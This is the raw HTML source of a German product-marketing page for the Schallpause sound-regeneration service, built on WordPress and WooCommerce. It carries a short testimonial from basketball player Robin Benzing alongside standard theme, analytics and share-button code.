\/>","url":"https:\/\/www.schallpause.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-42.png\" srcset=\"https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-42.png 157w, https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-84.png 314w\" width=\"157\" height=\"42\"   sizes=\"157px\" alt=\"Schallpause\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-42.png\" srcset=\"https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-42.png 157w, https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-84.png 314w\" width=\"157\" height=\"42\"   sizes=\"157px\" alt=\"Schallpause\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778","wcCartFragmentHash":"81763a14acd6e21c6c16f3e4e5dd39ca"};
var dtShare = {"shareButtonText":{"facebook":"Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.5.1' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=11.5.1' id='dt-woocommerce-js'></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-5M37JQPW' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.schallpause.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M37JQPW");
</script>
<link rel="https://api.w.org/" href="https://www.schallpause.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schallpause.de/wp-json/wp/v2/posts/2131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schallpause.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schallpause.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel="canonical" href="https://www.schallpause.de/robin-em-2017/" />
<link rel='shortlink' href='https://www.schallpause.de/?p=2131' />
<link rel="alternate" type="application/json+oembed" href="https://www.schallpause.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schallpause.de%2Frobin-em-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schallpause.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schallpause.de%2Frobin-em-2017%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.2 stt:1,3;" />
<meta name="generator" content="Site Kit by Google 1.162.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'schall';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<style>.cmplz-hidden{display:none!important;}</style><link rel="pingback" href="https://www.schallpause.de/xmlrpc.php">
<meta property="og:site_name" content="Schallpause" />
<meta property="og:title" content="ROBIN BENZING&lt;br /&gt;Kapitän Basketball Nationalmannschaft" />
<meta property="og:image" content="https://www.schallpause.de/wp-content/uploads/2019/01/Robin2.jpg" />
<meta property="og:url" content="https://www.schallpause.de/robin-em-2017/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="T9-FtIgnBIYggOV1nMRQJfF_hwPK7gmzJP_WEAGH6-U"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.schallpause.de/wp-content/uploads/2019/01/favicon-schallpause-16.png.webp" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.schallpause.de/wp-content/uploads/2019/01/favicon-schallpause-32.png.webp" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.schallpause.de/wp-content/uploads/2019/01/favicon-schallpause-60.png.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://www.schallpause.de/wp-content/uploads/2019/01/favicon-schallpause-76.png.webp"><link rel="apple-touch-icon" sizes="120x120" href="https://www.schallpause.de/wp-content/uploads/2019/01/favicon-schallpause-120.png.webp"><link rel="apple-touch-icon" sizes="152x152" href="https://www.schallpause.de/wp-content/uploads/2019/01/favicon-schallpause-152.png.webp"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.stoerer {
    position: relative;
margin-bottom: -200px;
margin-left: -60px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.content h1 {letter-spacing: 0.25em;}

.rollover i, .post-rollover i, .rollover-video i, .enable-bg-rollover .post-thumbnail-rollover:after, .enable-bg-rollover .gallery-rollover, .enable-bg-rollover.hover-scale figure:after {
	background: rgba(168, 146, 113, 0.6);
}

blockquote {

font: italic 300 16px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
margin-top: 30px;
margin-bottom: 30px;

line-height: 1.45;
position: relative;
color: #383838;
border-left:3px dashed #c1c1c1;
background:#eee;
}
 
blockquote:not(.wp-block-quote) {
font: italic 300 16px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
	
margin-top: 30px;
margin-bottom: 30px;

line-height: 1.45;
position: relative;
color: #383838;
border-left:3px dashed #c1c1c1;
background:#eee;
}

#page .shortcode-pullquote.align-left, .shortcode-pullquote.align-left, .shortcode-pullquote.align-right, .shortcode-pullquote.align-right {
	font: italic normal 300 18px / 28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
}

.mobile-header-bar .mobile-branding img {
width: 130px;
}




h4 {text-transform: uppercase; letter-spacing: 0.05em;}

.sleep-section {
    background-image: -webkit-linear-gradient(top, rgb(167, 217, 74) 0%, rgb(71, 145, 88) 100%) !important;
}
.readiness-section {
    background-image: -webkit-linear-gradient(top, rgb(250, 204, 97) 0%, rgb(245, 113, 43) 100%) !important;
}
.coming-down-section {
    background-image: -webkit-linear-gradient(top, rgb(177, 116, 152) 0%, rgb(71, 63, 159) 100%) !important;
}

.color-eee {
    color: #eee !important;
}

.border-section {
    border: 5px #bca480 solid;
}

.doctor-text {
    text-transform: none;
}

.zitat {
    width: 80%;
margin-left: -15%;
}

.unterschrift {
font: normal 14px / 18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
}

ult-banner-block.ult-adjust-bottom-margin {
    margin-bottom: -15px !important;
}

.btn-chino {font-size: 140%; background-color: #bca480;}

@media only screen and (max-width: 600px) {
	#zitatgold {
	    color:red !important;
	    padding: 0px;
	    font-size: 20px;
	}
}
.subscription-details{
	display: none;
}


.wf-float-left {
	display: none;
}
</style>
</head>
<body data-rsssl=1 data-cmplz=1 id="the7-body" class="post-template-default single single-post postid-2131 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.2 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color accent-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.5.1 dt-fa-compatibility wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 11.5.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header right full-height surround shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Schallpause</div>
	<div id="site-description" class="assistive-text">Efficient Sound Regeneration</div>
	<a class="same-logo" href="https://www.schallpause.de/"><img class=" preload-me" src="https://www.schallpause.de/wp-content/uploads/2024/04/logo-schallpause-white-42.png.webp" srcset="https://www.schallpause.de/wp-content/uploads/2024/04/logo-schallpause-white-42.png.webp 157w,https://www.schallpause.de/wp-content/uploads/2024/04/logo-schallpause-white-84.png.webp 314w" width="157" height="42"   sizes="157px" alt="Schallpause" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2700 first depth-0"><a href='https://www.schallpause.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 depth-0"><a href='#!/funktionsweise' data-level='1'><span class="menu-item-text"><span class="menu-text">Funktionsweise</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467 depth-0"><a href='#!/referenzen' data-level='1'><span class="menu-item-text"><span class="menu-text">Referenzen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465 depth-0"><a href='#!/dieapp' data-level='1'><span class="menu-item-text"><span class="menu-text">Die Musik</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464 depth-0"><a href='#!/erfahrungen' data-level='1'><span class="menu-item-text"><span class="menu-text">Erfahrungen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699 depth-0"><a href='https://www.schallpause.de/faq/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930 depth-0"><a href='https://www.schallpause.de/login/' data-level='1'><span class="menu-item-text"><span class="menu-text">Login</span></span></a></li> <li class="menu-item wpml-ls-slot-10 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-10-de last has-children depth-0"><a href='https://www.schallpause.de/robin-em-2017/' title='Deutsch' data-level='1'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Deutsch</span></span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item wpml-ls-slot-10 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-10-en first depth-1"><a href='https://www.schallpause.de/en/' title='Englisch' data-level='2'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Englisch</span></span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2700 first depth-0"><a href='https://www.schallpause.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 depth-0"><a href='#!/funktionsweise' data-level='1'><span class="menu-item-text"><span class="menu-text">Funktionsweise</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467 depth-0"><a href='#!/referenzen' data-level='1'><span class="menu-item-text"><span class="menu-text">Referenzen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465 depth-0"><a href='#!/dieapp' data-level='1'><span class="menu-item-text"><span class="menu-text">Die Musik</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464 depth-0"><a href='#!/erfahrungen' data-level='1'><span class="menu-item-text"><span class="menu-text">Erfahrungen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699 depth-0"><a href='https://www.schallpause.de/faq/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930 depth-0"><a href='https://www.schallpause.de/login/' data-level='1'><span class="menu-item-text"><span class="menu-text">Login</span></span></a></li> <li class="menu-item wpml-ls-slot-10 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-10-de last has-children depth-0"><a href='https://www.schallpause.de/robin-em-2017/' title='Deutsch' data-level='1'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Deutsch</span></span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item wpml-ls-slot-10 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-10-en first depth-1"><a href='https://www.schallpause.de/en/' title='Englisch' data-level='2'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Englisch</span></span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">ROBIN BENZING<br />Kapitän Basketball Nationalmannschaft</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2131" class="single-postlike post-2131 post type-post status-publish format-standard has-post-thumbnail category-aktuelles category-28 description-off">

	<div class="post-thumbnail"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20563&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/01/Robin2.jpg.webp" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/01/Robin2.jpg.webp 1000w" loading="eager" style="--ratio: 1000 / 563" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="563"  title="Robin2" alt="Robin Benzing nutzt Schallpause zur vollen Leistung" /></div><div class="entry-content"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">Absolut genial, um herunterzukommen – nutze es regelmässig auf dem Flug oder der Fahrt zum Spiel und vor allem um besser zu schlafen.</span></p>

		</div>
	</div>
</div></div></div></div>
</section></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Teilen</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.schallpause.de%2Frobin-em-2017%2F&#038;t=ROBIN+BENZING%3Cbr+%2F%3EKapit%C3%A4n+Basketball+Nationalmannschaft" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.schallpause.de%2Frobin-em-2017%2F&#038;text=ROBIN+BENZING%3Cbr+%2F%3EKapit%C3%A4n+Basketball+Nationalmannschaft" title="Twitter" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter" viewBox="0 0 16 16"><path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"/></svg><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
